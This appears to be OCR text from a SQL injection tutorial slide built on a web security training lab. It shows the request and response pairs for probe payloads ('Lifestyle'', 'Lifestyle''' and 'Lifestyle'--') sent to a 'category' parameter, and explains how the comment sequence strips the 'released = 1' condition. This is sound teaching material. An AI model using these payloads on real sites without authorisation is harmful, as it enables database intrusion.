 Example (Vulnerable):
The query parameter - category - in this scenario
is vulnerable to SQLi.
We can see the differences in the responses by
looking at the HTTP status codes.
The behavior here from the application after
injecting the payloads, shows its highly likely to be
vulnerable to SQLi.  Our injected payloads are
being treated as SQL code as opposed to plain
data.  The single quotes are being used here to
terminate the String parameter.
The injected single quote causes an exception by
the application because the number of quotes in
the original query are not even.
Injecting 2 single quotes will not cause an
exception because the number of single quotes in
the original query are now “even”.
The last payload will not cause an error because
the 2 hyphens at the end will comment out the
rest of the query.
Request
Pretty Raw Hex \n
1 GET /filter?category=Lifestyle HTTP/1.1
2 Host:
0a9f00b5041ade25c00067ef006900eb.web-security-academy.n
et
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 4793
Request
Pretty Raw Hex \n
1 GET /filter?category=Lifestyle' HTTP/1.1
2 Host:
0a9f00b5041ade25c00067ef006900eb.web-security-academy.n
et
Response
Pretty Raw Hex Render
1 HTTP/1.1 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 2554
Request
Pretty Raw Hex \n
1 GET /filter?category=Lifestyle'' HTTP/1.1
2 Host:
0a9f00b5041ade25c00067ef006900eb.web-security-academy.n
et
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 3617
Request
Pretty Raw Hex \n
1 GET /filter?category=Lifestyle'-- HTTP/1.1
2 Host:
0a9f00b5041ade25c00067ef006900eb.web-security-academy.n
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
Injected Query – Payload -> ( '-- ):
SELECT * FROM products WHERE category = 'Lifestyle'-- ' AND released = 1